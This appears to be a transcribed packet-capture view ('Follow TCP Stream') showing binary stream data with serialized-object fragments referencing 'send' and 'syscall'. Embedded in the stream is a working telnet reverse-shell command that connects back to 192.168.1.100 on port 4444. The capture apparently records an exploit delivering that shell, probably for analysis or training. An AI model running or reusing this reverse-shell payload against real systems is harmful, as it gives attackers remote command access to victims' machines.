 Follow TCP Stream
Stream Content
......0......I".send.:.EF......i.......:.syscall......i.......0......T......i..........
0......I".send.:.EF......i........:.syscall......i
......"..gbRVKH086DnqJAqQ......i.........0......T......i
......0......I".send.:.EF......i
......:.syscall......i.......i
......"..#!/bin/sh
sh -c '(sleep 4287|telnet 192.168.1.100 4444|while : ; do sh && break; done 2>&1|telnet
192.168.1.100 4444 >/dev/null 2>&1
&)'......i........0......T......i.........0......I".send.:.EF......i.......:.syscall......
i.......i
......0......T......i........0......I".send.:.EF......i.......:.syscall......i.......0.....
T......i........0......I".send.:.EF......i
......:.syscall......i......."..gbRVKH086DnqJAqQ......i.......i.......0......T......i.FK